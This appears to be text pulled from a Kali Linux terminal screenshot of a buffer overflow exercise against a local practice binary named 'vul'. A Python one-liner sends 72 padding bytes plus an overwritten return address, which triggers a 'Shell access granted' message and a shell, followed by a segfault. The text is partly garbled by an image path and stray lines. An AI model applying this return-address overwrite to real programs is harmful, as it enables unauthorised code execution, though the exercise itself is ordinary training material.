 ──(root㉿kali)-[/home/tom]
─# python3 -c 'print((b"A"*72 + b"\x77\x11\x40\x00\x00\x00\
x00\x00").decode())' | ./vul
Enter a string: Shell access granted! Opening a shell...
123
$RECYCLE.BIN' 文档 get_power tools_attack
1 下载 infoseek volatility
公共 音乐 misc vul
模板 桌面 neiwang vul_test.c
视频 ctf payloads webshell_dec
图片 fuzz test.c
root
zsh: done python3 -c 'print((b"A"*72 + b"\x77
\x11\x40\x00\x00\x00\x00\x00").decode())' |
zsh: segmentation fault ./vul
──(root㉿kali)-[/home/tom]
neiwang
webshell_dec
1